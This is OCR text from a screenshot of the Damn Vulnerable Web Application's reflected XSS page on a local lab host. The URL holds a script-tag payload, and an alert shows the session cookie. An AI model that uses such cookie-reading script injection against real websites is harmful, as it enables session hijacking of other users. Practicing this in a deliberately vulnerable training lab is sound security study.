 Vulnerability: Reflected Cross Site Scripting (XSS) :: Damn Vulnerable Web Applicati...
File Edit View History Bookmarks Tools Help
Vulnerability: Reflected Cross Site Scripti...
127.0.0.1/MyLab/DVWA/vu
Google
ABP
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/MyLab/DVWA/vulnerabilities/xss_r/?name=admin<script>alert(document.cookie);
</script>#
Enable Post data Enable Referrer
DVWA
security=low; PHPSESSID=vt2agck7ustsr3cs0q4ldikkj5
OK
cted Cross Si
Home
Instructions
Setup / Reset DB
Submit
Hello admin
Brute Force
Command Injection
CSRF
Read 127.0.0.1